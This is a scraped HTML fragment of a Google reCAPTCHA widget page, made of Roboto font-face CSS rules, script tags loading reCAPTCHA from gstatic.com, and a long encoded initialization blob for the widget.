  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Gj-IfUyRj1IX4LCpmFChFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Gj-IfUyRj1IX4LCpmFChFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Gj-IfUyRj1IX4LCpmFChFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4pPdMKvwrFJTsK4OHRhw6B3wrXCt8OSwpFKwp4+w7I3ZHrChMKuworCk8OPwpA/KMOZw7jDjHwBwr/DpsOmwp/[base64]/CgUgkBcOINFXCkVAYw6jDuwjChV0tQsORw4sSw7/[base64]/BQHCl8KSc3vDqh/[base64]/w440w7hOw4wuPsK0w71Kw7dvBCfDtQ7Cu8Kkw4E9w44Jw7nCn8KvAsKvTwrDsMOcBsO7L3TCisKoNDTDplpjSQPDtg7Dn0kOYcOxCcK2wp3DhsKka8KNwrQrw6U7XHEcwoM/w4DCtsOUVsKbw5wywoItMsKiwqvCncOgwo8MDcKCw6hCwo3Cs3PCqMOpw43CvMKhw5hCCcKCR8KdwpLDmAXCiMKPwr8gPDQ0bUbCkcKjUk4NFMKYVVPClcOxwrDDiiMVw53DuXLCilPCuCNVIMKrwpPCrnpXwpvCkyJOwozCom/CsMKwPGgcwr7CucKGw7HDnkbCv8OuMsOOdzoJDjdmW8O4wqvDslNCTSnDpMOOwpbDlcKae8KJw4JeczHCh8OcfyE/wpjCrcO1w6NPw6YJw47ClsOnX1InacOFOMOXw43CtsOnW8KMw4EEK8KMwo7Dmx5HecK1bMKwKMOSE8KMEALDrsOVSXVXHTBgwolkIgJXAsKYwqRQexZrw6k6w6PCiSbDrmN4wotUQTfDtsKdw74vKMOZwr8HwovDhk/[base64]/w7zDiAHDpsKRw5EgwprCkGoZwqZFd8OGf8KVaMOaR1XDqiBcL3YWB8OULHgsw6nCtF7Dg8Kdw77CrcKccDkGw5RKw4tafXAtw7DDnxDCjsKkK3bCkgzCiFnCssOAHRMFDnUBwqvCm8O2EsKVwoXCnsKeAcKwe8OYb0DCrcORHF/CuMOUKx8ywq47SHNrwo8Kw5McHMOZw4ojwpPCrsKJwoQnD13CmntjDy3DlVjDosKqw73DncOQc8O7wr/DqnBjw5dXY8Ksw7JtdVnCicKBHMKGwrQ9wp98R2s1H8Ogw4PDnMO/acKlOMOxw4TCrDwOw7zCpMO+EcOLMQrDuW8UwqrDm8Kpwq/DicKCw6l7AMOZw5gVGMKQDl4AwofDgjEyYF8gfBHDnFHDoDxAYjXClsOFw7csWsKsIwJrw4BsGMOOwr5hw5fCpHwDZ8Odwq98TsKVwpkYWU09w4ZQwqgcwqrDicKEw4/DkW1cw4IFwo7DrAMsQcOzwr53QMKXeE3CpB7DiUIIVsKqb1rCsyZEE8KTJMKrw77ChzHDjkYtwr4iwoZXw4BKw5HDoMO6w4nDo8KTWh/DoRggdXZxIjg/wrxqwqsNwrt6w7twIADCkCPCs8KBwq0mw45Qw6PCtkIzw6jCpQ/DlMK8w7zCkmzDvivCkMOLMy9nBsOtw6xVwp3Cl8OYwqEfwpZ2w68vbsOSwpnDnsKmLFLCl8OHwr0Rw4TDvw0qw5/DucKBD3gQThXCgx1DTMOKfVrDkMK2wqLCgB/CjcO+w57Ct8KdwrgqQsKhRcKyG8OPwozDqmJDwr5gwonCgksEPsK9R8KHWDbClmY1E8Kzwp/[base64]/w6hgw4nDmcOUVj/DjVPCm8KuSk0mw4XCpcKuw77CusOmwr/CkX8Bwr/CnRDDtcOIGidoTTsqwpPClsOyw6vCqMKdw40sbg57UWALwp3CjEDDq0/DucODw5XDncKjeXXDnHLCucOKw4HDrsK4wp87GxPCozwuMBnCmsOeHkrCvVjCuMOfwrHCtmkWXw1Cw4bDglDCnhZpM3hUw5nCtD1gSjJLPMKZYMOnGR/DnMKqV8O5w6MJN3BEwpLCqcOGPcKdPzwVPMOLw7PDlzzCvlN/wpbDgMOKwq/CgMOOw6rCmcKDwqsAw7XCtcKXfsO/woHCslRbw7MnDm/CpsKfwq7DnsKmKcKde1TDkMKnDl/DgBnCucOGw4VoF8K4w6rCgQjCt8KdNgxFLsK8VcObwpXDsMKNwrUewpjDgE4jwp/Dt8KPw4gZJcKTaMOuMH7CvcKAP8KmwptZalkZacK3w7B+wrlUGMKUCcKcw4/[base64]/Dj8O1UMKMSzBrXCwbOMOZOC3CkMOtw4kKOUUSwpPCj2VCw6LDisOUfzgOMxdTw5Qxwo3CmcOZwpXCiQ/DrsOyPsOoworCtzDDmGrDsRN5M8KqCwjCncKpQsOLwpd2wpvChjnCnsKIwp5jwqVtwqHCm2RbS8K7L0oZwrp2w7c5wqHCkCwEdcK7w4RUwr3DhcOXw7HCiiMJJFnDrMONwokCw7/Cqy46U8KhAsOew6tjw61bRE7Dt8K6w7XDhx8Yw7rDmGhqw47ClhN7wr3DoUcKwq9paW/CqBvDr8OCwpfCpMKLw6lcw4HCscKraXfDg8KOesK3wpxAwrEMw6/[base64]/IUPDt8Ovw4LCvXLDkcOhZMKoA8KawokEQsOLTSEza10CUQ3Dg07DtMKiZsKtw6fCi8O7VyXCi8O9HQ3Dv8OPIBsLX8K+QsOXw77DnjTDo8Otw7/Dk8O+wr3DlVV5LBkYwocaUBLDm8OBw60LwpN5wo4eworDvMO4Ey87w4BFw7jCtjnDm8OeK8OwE8O7wr/DpsKhbUI9wqwSRkMtKcKhw6DCkwrDvMK/[base64]/w4ppJMOiw6TCmcO1w61zwrzCm8Oow4LDklLCqzwQEz/DhF9Raj5HKsOtfMOYw4ZHwp5+w7rDtDYCw61PwprCmQDDvMKuw6XDv8OnUsKyw613wqRkFEtbGcOjw6g5w5LDhcO5wpHCilDDksObEH4ofMKDbDpJQAIeZx3DvBccw73Ci0IRBsKAP8O+w6/CsQrCkEI2w5Q1YsOLKyx0wqxcNV3DmMKPw4tpwrJ7dFTDu14jXcKsw6FGLMOXbUzCmMOiwqfDgSLDgcOgwoJXw6NqAcK6NsKSwprDncKLSCTCpsOHw4nCjMOsNh/ClVXDnwVjwqUZwozDnsO8T2XDtizDs8ONAjPCisOxwqxCasOPw4wnw6cjKRNld8KpNyDCmsO4w6xIw7HCnsKGw7QmHRzDk2/Cljpdw7ExwoAOFDd4woNQWG3DlA0vwrnDisOITgcLwrdnw4t1wqzDshnCjWLCi8OHw6vDucKnNxZ5YMKrwrnDqQPDlwsSC8O8HMOlw5clCsOHwpTCk8OkwpbCr8OwVCtkbBHDpULCr8OKwoHCtBYww6bCoMOCJ1/Dm8KTVcOaEMO/wojDlSfCmSdDVivDtzIgw4zCuSRKJsKdTMKVN2DDqWzDkm41SsOkQMOHwp3Chn8Jw7HCmcKBw49HCAPDo2BOEHjDpUllwpzDhiXComDCnnQIwoYpwr/[base64]/[base64]/Co8KewrTCiTPCvF/[base64]/Cj8KKwrzCsMObw5vCiMKcMsO3W8KowoDCmcKnw5nDv8KRIMOxwps1wqExWMOUw7XCqsO6w6bDssKYw4DCnyJFwqnCmkhnIy7ClQ/CozoLwrzCrsO4QsOTw6bDucKfw48OVEjClS7CjsKUwrXDpxEdwrpMWsOAw5HChMKGw7nCssKIOMKALsKAw7vClMOCw4PCoxfCsVwcwonCnRPCrgNEw4PCmDoEwo/DhkZzwpbCnWHDplrDkMKSHsKrMcK+csK/w4Q3woPDkl3CssO3w6Iww4MDOCwFwq4AC3lpw78VwpFGwqwow5zChsK2TsOYwpfDgsKwLcO6AHl3O8KDBhrDrmHCsjfChcKtJ8OqDMONwpwQw67CsVHCocO3w6fDq8OgfV9xwrI+woHDhsK4w6MvDGY/[base64]/DginChjwJwo0Lw6Jmwo3CoMKpw7sIw7TCnsOgwo/DoB7DrBzDqylJw7NaOinClsKQw5fCsMK9w5rChMOjUcKrd8Kaw63CgkfCmMK/wr9Uw6DCrHtVw7vDnMKHBSQuwrnCviDDnwbCn8OVwo3CikwzwplwwpbCgMKKJcK1T8O7UWVbGCwfecKjwpEcw78KZ0oRa8OLMlo4LQLCvCZ9WcOLHB46JsO2LHvDgXLCr1YAw6Vjw7nCpsOlw71nwr7Dtj0WICBIwpTCpcOWw47Co1/Dq3HDj8Oiwotgw7vDniBLwrrChCvDssK5w5DDsRIAwoYJw65jw57DsHTDmE7DrXfDhMKIAxXDhMK9wqXDnVVtwrAGJMKkw4lLfMKVdMO4wr7CrcKzGwfDkMKzw6N/w6Fmw7XCrCJ8fnjCqcO4w57CsCxGTsOhwqbClcKjRj/[base64]/SsOVwqvDmcKNw7zCgMK/woBHFTDDlhl9a8OewrfCv8Kmw4PDrsKqwqvCi8KRC8O/G2nCmMOaw7lDLlhqFcO2PmvCgcOEwr3Cg8OoU8KBwqzDkknDgsKQwpXDsmJUw6XCtsKtGsOAFsKUB1h8TMO0dRdIdXrCgUMuw6ZaGV5ODMO7w4bDjV3CvFvDisONHsONesOCwqnCusKUwpHCpnRRw7p8wq4tUFFPwqPCvMKEZFMjf8KOwo9/[base64]/CssO6Rj1hwo/CkMKUw7HDh37ChjXCosOTw4jCmMKbw5NswrHDq8O6wonCkh1VHsKowoTDi8Ktw50sa8OXw5zChMOewo44L8OiGBLDt1EywoHCqsOeJxnDhCJEw7pQeyBhSmbChMOqdC4Uw5JZwpw8aA54THAZw7DDhcKpwqZ7wqgiN2oEIsKtIRNXacKuwp/CrcKGSMOuZsOCw5fCvcKzIcOGGcK5wpcUwrccw5rCh8Kyw5QgwpBiw7vDtsKdKcKZfsKfQDDDjcKQw7UfPFXCqsOuHXPDumXDhkPCom4tKyrDrSzDrG0XAkJsRcOsRMOLw5BUI2XCgyN6B8KaVgVfwoM7w5fDrsK6DsKbwrbCoMKjw4Jhw4BqDcKfbU/Cr8ObHsO5w4bCnBzCk8OUwq46NcOyFxbCksOECF1UOMOEw5/CgSTDo8OUCU45woHDkmvCtsOPwofDpcO7ZznDicKxwp7Chl7Ckmcow47DmcKSwqI4w7MUwo/Co8Knw6XDvFnDhsKYwqLDkHAnwodfw6Y3w63DssKCBMKxw5UzBsKJbMOpVErChMOPwqE3w7nDlh/CqGVhBzTCqEYNw4PDtUsYOALCtxXCk8OjbsKqwpcZQh3DhsKnLHEew6DCu8Otw7/Ch8K+csOIwrxCKmfCmcOVYlMaw7TCombCt8K7w6/Dv33CkErCjsKhVxA9HsK/w5cqL2LDmMKiwrUBGkfCvsKuNMK4Dh8rTsKxdxkAFcK4NcKjHl4QT8OIw6DDlsObBMO7YBIOwqXDlRgjwoLCqgHDncKdw4UTDlrDvcKMcsKDPMOmQcK9JhJgw703w6vCtQjDoMOkN2zCp8KEw5/ChcKVO8O5VWw1FcKDwqbDnQc9WGomwq/DncOOBMOiCUI/J8O1wpXDn8KEwo9Fw5LDqsKJHwLDnkpeWTAFVMKQw6w3wqzCpFnDpsKmKcOZWMOHGEljwqh/[base64]/wpQWwpnCiG1cw60yw40Cw5MmWiXDrg5rwqpNdcOJUsKcZcOPw4pMK8KuZsKvw7zCocOPb8Kpw4vCmU1oTgzDtVLDuwDCpsKjwrNswr0mwqMpNsKdwoxUwoVvOWnDlsOlwoPCtMK9woLDmcOkw7bDn0TCusOxw65/[base64]/[base64]/MHRbZh7Dk8OcbsORw5YJFg5iaQjDm8KBQ0Q6T0ExacOYVcKLKz90Q1DCo8OESMKDD0F4RytWWjcdwrLDjTlODsK2wo3CqCfCm1R3w4Iew7AxHEdcw7nCgkHClWbDnsKhw5hLw4kNTMOow7Qtw6DCmsKtIGTDm8OySsK8EsK/w63DvsOUw4zCmiDDkjIMBzjCqTkrJ0HDpMKiwo8tw4jCisO7wpLCnFUmwrFNBQHCu2wTwrPDnGPDkEx4w6fDrgTDmxTCpsKmw6IZBcOPNMKHw5zDt8KcaX0pw5zDtsORNxUPfcO0aBDDpSMJw6vCuktce8OwwoVSCgfDsnpuwo/Dt8OIwpMkwpVLwq7DpMO1wqBJD0TCtxg8wrVpw5zDtcOKdcK5w4TDtcK4E0x2w4IlRsKWAxfDnU95bnbCiMKkVVvDr8K0wqHDiCFmw6HCqsOBwoNFw5PDhcOYwoTCvsOYEcKqI2dFRMOMwqcIQmnCtcOgwozDrnrDpcOPw63CscKJUxFzZQjClgvCmMKGPx/DuybDhS7DnsOBw6hywr5vw7vCuMKzwp7CpsKNU2fDkMKkw49cHiBrwp86HMOVLsKtAMKJwpZMwp/Du8OAw5p9WMKiwqvDlQg5w5HDo8OpWMKowowldsOYbcKLXMOENMO7wp3DrkjDs8O4PMKeWhzCrwLDmFQJwpR7w5nCrU/CpXDCusKKU8OxSjDDq8OkBcKfUsOcLljCnsOww6fDp1hRM8KhE8K7wp/DqDPDk8O5wrbCjcKXGcKmw4nCocOcw6TDsg4AO8KrdMOFDz4eZMOAXCPClxrDqMKeYMK9QsK9w7TCqMKqIw3CssK5w63CnS9/wq7DrBULZsOmbRhawp3DjAPDnMKsw5vCpsK5wrQEOcKYwpjCp8KASMODwpsQw5jDgMKYwqPDgMKvEBdmwo52YSnDuQXCsivChC7DmB3Dl8OkalMQw4bCtS/[base64]/[base64]/DvsOcEBI7wokywp9eBcKCW0/CgizCmwVEwqzCncKCHMO3T3VJwrYVwozCohk1YxEOATdQw57Cr8K/I8O8woLCuMKuC1QMAz9dFlfDtivDvsOoUVHCp8O7G